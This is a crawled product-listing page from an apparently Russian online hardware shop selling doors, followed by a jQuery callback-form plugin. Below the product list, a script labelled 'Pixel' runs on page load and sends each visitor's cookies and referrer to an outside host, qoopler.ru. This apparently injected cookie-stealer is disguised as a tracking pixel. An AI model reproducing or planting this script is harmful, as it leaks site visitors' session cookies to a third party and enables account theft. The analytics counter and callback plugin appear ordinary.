            <div class="image"><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/dver-gutenberg"><img src="http://krepkii-dom.ru/image/cache/catalog/items/ Гутенберг-228x228.gif" alt="Дверь Гутенберг" title="Дверь Гутенберг" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/dver-gutenberg">Дверь Гутенберг</a></h4>
                <p>Уточняйте
цену у менеджера..</p>
                                                <p class="price">
                                    11270р.                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1191', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Купить</span></button>
                </div>
              </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/dver-mdf"><img src="http://krepkii-dom.ru/image/cache/catalog/items/ Мдф-228x228.gif" alt="Дверь МДФ" title="Дверь МДФ" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/dver-mdf">Дверь МДФ</a></h4>
                <p>Уточняйте
цену у менеджера..</p>
                                                <p class="price">
                                    16675р.                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1192', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Купить</span></button>
                </div>
              </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/dver-stalnaya-dsgran"><img src="http://krepkii-dom.ru/image/cache/catalog/items/ Стальная Дс(Грань)-228x228.gif" alt="Дверь стальная ДС (Грань)" title="Дверь стальная ДС (Грань)" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/dver-stalnaya-dsgran">Дверь стальная ДС (Грань)</a></h4>
                <p>Уточняйте
цену у менеджера..</p>
                                                <p class="price">
                                    10580р.                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1193', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Купить</span></button>
                </div>
              </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/dver-stalnaya-izh"><img src="http://krepkii-dom.ru/image/cache/catalog/items/ Стальная Дс(Грань)-228x228.gif" alt="Дверь стальная ИЖ" title="Дверь стальная ИЖ" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/dver-stalnaya-izh">Дверь стальная ИЖ</a></h4>
                <p>Уточняйте
цену у менеджера..</p>
                                                <p class="price">
                                    14375р.                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1194', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Купить</span></button>
                </div>
              </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/dver-stalnaya-k-03"><img src="http://krepkii-dom.ru/image/cache/catalog/items/ Стальная Дс(Грань)-228x228.gif" alt="Дверь стальная К 03" title="Дверь стальная К 03" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/dver-stalnaya-k-03">Дверь стальная К 03</a></h4>
                <p>Уточняйте
цену у менеджера..</p>
                                                <p class="price">
                                    3910р.                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1195', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Купить</span></button>
                </div>
              </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/dver-stalnaya-p4m"><img src="http://krepkii-dom.ru/image/cache/catalog/items/ Стальная Дс(Грань)-228x228.gif" alt="Дверь стальная П4М" title="Дверь стальная П4М" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/dver-stalnaya-p4m">Дверь стальная П4М</a></h4>
                <p>Уточняйте
цену у менеджера..</p>
                                                <p class="price">
                                    14375р.                                                    </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('1196', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Купить</span></button>
                </div>
              </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?page=2">2</a></li><li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?page=3">3</a></li><li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?page=4">4</a></li><li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?page=5">5</a></li><li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?page=6">6</a></li><li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?page=7">7</a></li><li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?page=8">8</a></li><li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?page=9">9</a></li><li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?page=2">&gt;</a></li><li><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/?page=84">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Показано с 1 по 15 из 1256 (всего 84 страниц)</div>
      </div>
                  <div>
                    
<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
            </div>
</div>
    </div>
</div>
<footer>
<style>
   h1 {
   opacity:0.0;
   }
   </style>

  <div class="container">

    <div class="row">
            <div class="col-sm-3">
	  <div class="row-sm-1">
	     <strong><h3 style="color:#000000">Навигация</h3></strong>
	  </div>
      <div class="row-sm-5">
		  <p><a href="index.php?route=common/home">Главная</a></p>
	   	  <p><a href="index.php?route=information/news">Новости</a></p>

        <ul class="list-unstyled">
                    <p><a href="http://krepkii-dom.ru/sistema-ski">Дисконтная карта</a></p>
                    <p><a href="http://krepkii-dom.ru/uslugi">Услуги</a></p>
                    <p><a href="http://krepkii-dom.ru/delivery">Доставка и оплата</a></p>
                    <p><a href="http://krepkii-dom.ru/nashi-raboty">Наши работы</a></p>
                    <p><a href="http://krepkii-dom.ru/about_us">О компании</a></p>
                    <p><a href="http://krepkii-dom.ru/pravila-obrabotki-dannyx">Правила обработки данных </a></p>
                    <p><a href="http://krepkii-dom.ru/privacy">Политика Безопасности</a></p>
                  </ul>
      </div>
	  </div>
		   
	
              
		<div class="col-sm-3">
		<div class="row-sm-1">
		<strong><h3 style="color:#000000">Каталог</h3></strong>
		</div>
		<div class="row-sm-5">
								<p><a href="http://krepkii-dom.ru/vodonagrevateliatlantic/">Водонагреватели Atlantic</a></p>
								<p><a href="http://krepkii-dom.ru/kotly-komplektuyushchie/">Котлы, комплектующие</a></p>
								<p><a href="http://krepkii-dom.ru/kaminy/">Камины</a></p>
								<p><a href="http://krepkii-dom.ru/dymohody/">Дымоходы</a></p>
								<p><a href="http://krepkii-dom.ru/tovary-dlja-bani/">Камни для бань и саун</a></p>
								<p><a href="http://krepkii-dom.ru/baki-dlja-banii/">Баки для Бани</a></p>
								<p><a href="http://krepkii-dom.ru/pechnoe-lite/">Печное Литье </a></p>
								<p><a href="http://krepkii-dom.ru/sezonnye-predlozheniya/">Сезонные предложения</a></p>
								<p><a href="http://krepkii-dom.ru/tovary-dlya-stroitelstva-i-remonta/">Товары для строительства и ремонта</a></p>
								<p><a href="http://krepkii-dom.ru/tovary-dlya-sada-i-doma/">Товары для сада и дома</a></p>
								<p><a href="http://krepkii-dom.ru/nasosy/">Насосы</a></p>
			        </div>
		</div>

           
        
		<div class="col-sm-3">
		<div class="row-sm-1">
		<strong><h3 style="color:#000000">Каталог</h3></strong>
		</div>
		<div class="row-sm-5">
								<p><a href="http://krepkii-dom.ru/vodosnabzhenieotoplenie-kanalizaciyasantehnika/">Водоснабжение,Отопление,                                            Канализация,Сантехника</a></p>
								<p><a href="http://krepkii-dom.ru/kovannye-izdeliya/">Кованные Изделия</a></p>
								<p><a href="http://krepkii-dom.ru/krepezh-skobyanye-izdeliyatakelazh/">Крепеж, Скобяные Изделия,Такелаж</a></p>
								<p><a href="http://krepkii-dom.ru/elektro-benzo-instrument-svarochnoe-oborudovanie/">Электро-Бензо Инструмент,                                        сварочное оборудование</a></p>
								<p><a href="http://krepkii-dom.ru/izolyacionnye-materialy/">Изоляционные Материалы</a></p>
								<p><a href="http://krepkii-dom.ru/stroitelnye-smesi/">Строительные Смеси</a></p>
								<p><a href="http://krepkii-dom.ru/elektrotovary/">Электротовары</a></p>
								<p><a href="http://krepkii-dom.ru/lkm-pena-germetiki/">Лкм, Пена, Герметики</a></p>
								<p><a href="http://krepkii-dom.ru/zhb-izdeliya-kamen/">Ж/Б Изделия, камень</a></p>
								<p><a href="http://krepkii-dom.ru/rasprodazha/">Распродажа</a></p>
								<p><a href="http://krepkii-dom.ru/uslugi-1/">Услуги</a></p>
			        </div>
		</div>

           
        		
		
      <div class="col-sm-3">
	  <div class="row-sm-1">
	    <strong><h3 style="color:#000000">Контактная информация</h3></strong>
	  </div>
	  <div class="row-sm-8">
          <li>Адрес: г. Уфа ул. Демская, д. 41а</li>
          <li>Телефон: +7 987 254-00-48</li>
          <li>Krepkii-dom@mail.ru</li>
		  <img src="image\catalog\demo\icon\social_media/facebook.png" style="width: 10%;">
		  <img src="image\catalog\demo\icon\social_media/google-plus.png" style="width: 10%;">
		  <img src="image\catalog\demo\icon\social_media/twitter.png" style="width: 10%;">
		  <img src="image\catalog\demo\icon\social_media/envelope_1.png" style="width: 10%;">
		  <br>
		  <br>
		  <br>
        </ul>
      </div>
	   <div class="row-sm-2">
	   <div class="aboutsite"> <p>Создание сайта - <a href="http://avalon-ad.ru"> "avalon-ad.ru"</a><br /> Официальный интернет-магазин печей и дымоходов &copy; 2026</p> </div>
	   	   <h1>Тест</h1>
	   </div>
    </div>
	</div>


  </div>
		
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<meta name="yandex-verification" content="0860603f79fd1232" />
<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47139612 = new Ya.Metrika({
                    id:47139612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47139612" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://krepkii-dom.ru/jbcallme/js/jquery.jbcallme.js
body_size: 2446
content:
;/*
jbCallMe v0.2 2014
by Jet Bit - http://JetBit.ru

For more information, visit:
http://jetbit.ru/market/jbcallme
*/
(function ($, window, document, undefined) {
    var pluginName = 'jbcallme',
        defaults = {
            no_name: false,
            no_tel: false,
            no_submit: false,
            title: '\u041e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a',
            action_url: '/postmaster.php',
            success: '\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e',
            fail: '\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043d\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e',
            fields: {},
            postfix: "default"
        };

    function Plugin(element, options) {
        this.element = element;
        this.options = $.extend({}, defaults, options);

        this._defaults = defaults;
        this._name = pluginName;

        this.init();
    }

    Plugin.prototype.init = function () {

        return this.build();
    };
    Plugin.prototype.build = function () {
        function merge(obj1,obj2){
            var obj3 = {};
            for (var key in obj1) { obj3[key] = obj1[key]; }
            for (var key in obj2) { obj3[key] = obj2[key]; }
            return obj3;
        }
        var _this = this;
        if (!$("#jbCallme_overlay").length) {
            $('<div id="jbCallme_overlay" class="jbCallme_overlay"></div>').appendTo($("body"));
        }
        if (!$("#jbCallme_" + this.options.postfix).length) {
            $('<div id="jbCallme_' + this.options.postfix + '" class="jbCallme"><div class="jb_title">' + this.options.title + '</div><a title="\u0417\u0430\u043a\u0440\u044b\u0442\u044c" class="jb_close">\u0417\u0430\u043a\u0440\u044b\u0442\u044c</a><form class="jb_form"></form><div class="jb_success">' + this.options.success + '</div><div class="jb_progress"></div><div class="jb_fail">' + this.options.fail + '</div></div>').appendTo($("body"));

            this.$success = $('.jb_success').hide();
            this.$fail = $('.jb_fail').hide();
            this.$progress = $('.jb_progress').hide();
            this.$overlay = $('#jbCallme_overlay');
            this.$overlay = $('#jbCallme_overlay');
            this.$container = $("#jbCallme_" + this.options.postfix);
            this.$container.append($('<a/>').html('\u00a9 \u006a\u0062\u0043\u0061\u006c\u006c\u004d\u0065').attr('\u0068\u0072\u0065\u0066','\u0068\u0074\u0074\u0070\u003a\u002f\u002f\u006a\u0062\u0063\u0061\u006c\u006c\u006d\u0065\u002e\u0072\u0075\u002f\u0064\u0065\u006d\u006f\u002f\u006f\u0062\u0072\u0061\u0074\u006e\u0079\u006a\u002d\u007a\u0076\u006f\u006e\u006f\u006b').attr('\u0074\u0061\u0072\u0067\u0065\u0074','\u005f\u0062\u006c\u0061\u006e\u006b').addClass("jb_dev"));
            this.$form = this.$container.find(".jb_form");
            var options = {};
            if (!this.options.no_name) {
                options.name = {
                    required: true,
                    placeholder: "\u0412\u0430\u0448\u0435 \u0438\u043c\u044f",
                    type: "text"
                }
            }
            if (!this.options.no_tel) {
                options.tel = {
                    required: true,
                    placeholder: "\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430",
                    type: "text"
                }
            }
            this.options.fields = merge(options, this.options.fields);
            if (!this.options.no_submit) {
                this.options.fields.submit = {
                    value: "\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0432\u043e\u043d\u043e\u043a",
                    type: 'submit'
                }
            }
            if (!this.options.fields.action) {
                this.options.fields.action = {
                    value: "callme",
                    type: 'hidden'
                }
            }
            $.each(this.options.fields, function (index, value) {
                var form_input = '';
                if (value.type && value.type == 'textarea') {
                    form_input = '<textarea ' +
                        (value.required ? 'required="required" ' : '') +
                        (value.class ? 'class="' + value.class + '" ' : '') +
                        (value.placeholder ? 'placeholder="' + value.placeholder + '" ' : '') +
                        'name="' + index + '">'+(value.value ? 'value="' + value.value + '" ' : '')+'</textarea>';
                } else if (value.type && value.type == 'select') {
                    form_input = '<select ' +
                        (value.class ? 'class="' + value.class + '" ' : '') +
                        'name="' + index + '">';
                        form_input += value.placeholder ? '<option disabled="disabled">'+value.placeholder+'</option>' : '';
                        for (var i = 0; i < value.options.length; i++) {
                            form_input += '<option value="'+value.options[i]+'">'+value.options[i]+'</option>';
                        }
                        
                    form_input += '</select>';
                } else {
                    form_input = '<input ' +
                        (value.required ? 'required="required" ' : '') +
                        (value.placeholder ? 'placeholder="' + value.placeholder + '" ' : '') +
                        (value.class ? 'class="' + value.class + '" ' : '') +
                        (value.value ? 'value="' + value.value + '" ' : '') +
                        'type="' + (value.type && jQuery.inArray(value.type, ["submit", "hidden", "text", "email", "date", "color"]) >= 0 ? value.type : 'text') + '" name="' + index + '" />';
                }

                $((value.type != 'hidden' ? '<div class="jb_input">' +
                        (value.label ? '<label>' + value.label + '</label>' : '') : '') +
                    form_input +
                    (value.type != 'hidden' ? '</div>' : '')).appendTo(_this.$form);
            });

            this.$container.hide().find(".jb_close").on('click', function () {
                _this.end();
                return false;
            });
            this.$overlay.hide().on('click', function () {
                _this.end();
                return false;
            });
            this.$form.on('submit', function () {
                _this.submit();
                return false;
            });
        }
        $(_this.element).on('click', function () {
            _this.show();
            return false;
        });
    };
    Plugin.prototype.submit = function () {
        var _this = this;
        _this.$container.find('.jb_progress').show();
        _this.$container = $("#jbCallme_" + this.options.postfix);
        _this.$container.find('form').hide();       
        $.ajax({
            type: "POST",
            url: this.options.action_url,
            data: this.$form.serialize(),
            success: function(data) {
                _this.$container.find('.jb_progress').hide();
                if (data == '200') {
                    _this.$container.find('.jb_success').show();
                } else {
                    _this.$container.find('.jb_fail').show();
                }
            },
            error: function(){
                _this.$container.find('.jb_progress').hide();
                _this.$container.find('.jb_fail').show();
            }
        });
        setTimeout(function () {
            _this.end()
        }, 3000);
        return false;
    };
    Plugin.prototype.end = function () {
        this.$overlay = $('#jbCallme_overlay').fadeOut();
        this.$container = $(".jbCallme").fadeOut();
        $('#jbCallme_' + this.options.postfix).find('form')[0].reset();
        $('.jbCallme .jb_success, .jbCallme .jb_fail').hide();
        $('.jbCallme form').show();

    };
    Plugin.prototype.show = function () {
        this.$other = $('.jbCallme:not(#jbCallme_' + this.options.postfix + ')').hide();
        this.$overlay = $('#jbCallme_overlay').fadeIn();
        $('#jbCallme_' + this.options.postfix).find('form')[0].reset();
        element = $(this.element);
        $("#jbCallme_" + this.options.postfix).find('input,textarea').each(function(){
            if(element.data($(this).attr('name'))){
                $(this).val(element.data($(this).attr('name')));
            }
        });
        this.$container = $("#jbCallme_" + this.options.postfix).show();
    };
    $.fn[pluginName] = function (options) {
        return this.each(function () {
            if (!$.data(this, 'plugin_' + pluginName)) {
                $.data(this, 'plugin_' + pluginName,
                    new Plugin(this, options));
            }

        });
    }

})(jQuery, window, document);